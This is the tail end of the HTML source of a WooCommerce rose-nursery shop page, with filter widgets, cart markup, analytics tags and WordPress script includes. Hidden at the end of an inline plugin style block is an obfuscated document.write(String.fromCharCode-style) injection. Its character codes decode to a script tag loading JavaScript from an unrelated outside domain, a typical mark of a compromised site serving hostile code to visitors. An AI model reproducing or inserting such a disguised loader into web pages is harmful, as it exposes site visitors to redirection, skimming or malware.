Fungicides" id="bapf_12_103" type="checkbox" value="pesticides-fungicides"><label for="bapf_12_103">Pesticides &amp; Fungicides</label></li><li class="bapf_hide"><input data-name="Tools" id="bapf_12_107" type="checkbox" value="tools"><label for="bapf_12_107">Tools</label></li></ul></div></div></div></p>
</div><div data-rocket-location-hash="f037051f5392000bfe30877fecd617be" id="block-10" class="sidebar-box widget_block clr">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="active-filters" data-heading="Active filters" class="wp-block-woocommerce-filter-wrapper">
<div data-block-name="woocommerce/active-filters" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-active-filters is-loading"><span aria-hidden="true" class="wc-block-active-filters__placeholder"></span></div>
</div>
</div>					<button type="button" class="oceanwp-off-canvas-close" aria-label="Close off canvas panel">
				<svg width="14" height="14" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" role="img" aria-hidden="true" focusable="false">
					<path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249
						C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306
						C514.019,27.23,514.019,14.135,505.943,6.058z"/>
					<path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636
						c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/>
				</svg>
			</button>
				</div>
	<div data-rocket-location-hash="246e05488489fac28da0642e389393e8" class="oceanwp-off-canvas-overlay"></div>
</div>

<div data-rocket-location-hash="cbf94c2f7d138c3a9cd25e442c91fc53" id="owp-qv-wrap">
	<div data-rocket-location-hash="bc3a66c119be65dac508dfb77c8ab741" class="owp-qv-container">
		<div data-rocket-location-hash="01709c59ecc71515d0a22cd0afcc6eb6" class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div data-rocket-location-hash="89f4f20c1181857ce765683616417409" class="owp-qv-overlay"></div>
</div>
<div data-rocket-location-hash="f603539f159df12f7f8d9a4889851e70" id="oceanwp-cart-sidebar-wrap"><div data-rocket-location-hash="d764475f65420542dbafea087e828821" class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div data-rocket-location-hash="a11132a82aee0513cff0f366e4caaa35" class="divider"></div><div data-rocket-location-hash="8137c345092d5186a0e3a53abe043ea5" class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div data-rocket-location-hash="0d6034623fb7d06c2967b2192f43210c" class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ludwigsroses.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Product Plant Height","@id":"https:\/\/www.ludwigsroses.co.za\/height\/look-up-height\/"}},{"@type":"ListItem","position":3,"item":{"name":"look up height","@id":"https:\/\/www.ludwigsroses.co.za\/height\/look-up-height\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2567855996766325&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-156493160-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16670874052", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"H:i","date":"Y-m-d","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa/Johannesburg","abbr":"SAST"}} );
//# sourceURL=wp-date-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.ludwigsroses.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ff34ae0b43" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script type="rocketlazyloadscript" id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22id%22%3A%22billing_email%22%2C%22label%22%3A%22Email%20address%22%2C%22optionalLabel%22%3A%22Email%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%2C%22enable%22%3Atrue%2C%22validation%22%3A%22email%22%2C%22location%22%3A%22contact%22%2C%22is_default%22%3Atrue%7D%2C%22country%22%3A%7B%22id%22%3A%22shipping_country%22%2C%22label%22%3A%22Country%5C%2FRegion%22%2C%22optionalLabel%22%3A%22Country%5C%2FRegion%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A1%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22select%22%2C%22is_default%22%3Atrue%7D%2C%22first_name%22%3A%7B%22id%22%3A%22shipping_first_name%22%2C%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A10%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22last_name%22%3A%7B%22id%22%3A%22shipping_last_name%22%2C%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A20%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22company%22%3A%7B%22id%22%3A%22shipping_company%22%2C%22label%22%3A%22Company%22%2C%22optionalLabel%22%3A%22Company%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A30%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22address_1%22%3A%7B%22id%22%3A%22shipping_address_1%22%2C%22label%22%3A%22Address%22%2C%22optionalLabel%22%3A%22Address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A40%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22address_2%22%3A%7B%22id%22%3A%22shipping_address_2%22%2C%22label%22%3A%22Apartment%2C%20suite%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A50%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22city%22%3A%7B%22id%22%3A%22shipping_city%22%2C%22label%22%3A%22City%22%2C%22optionalLabel%22%3A%22City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A70%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22state%22%3A%7B%22id%22%3A%22shipping_state%22%2C%22label%22%3A%22State%22%2C%22optionalLabel%22%3A%22State%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A80%2C%22enable%22%3Atrue%2C%22validation%22%3A%22%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22select%22%2C%22is_default%22%3Atrue%7D%2C%22postcode%22%3A%7B%22id%22%3A%22shipping_postcode%22%2C%22label%22%3A%22Postal%20code%22%2C%22optionalLabel%22%3A%22Postal%20code%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A90%2C%22enable%22%3Atrue%2C%22validation%22%3A%22postcode%22%2C%22location%22%3A%22address%22%2C%22type%22%3A%22text%22%2C%22is_default%22%3Atrue%7D%2C%22phone%22%3A%7B%22id%22%3A%22billing_phone%22%2C%22label%22%3A%22Phone%22%2C%22optionalLabel%22%3A%22Phone%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%2C%22enable%22%3Atrue%2C%22validation%22%3A%22phone%22%2C%22location%22%3A%22address%22%2C%22is_default%22%3Atrue%7D%7D%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ludwigsroses.co.za%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20I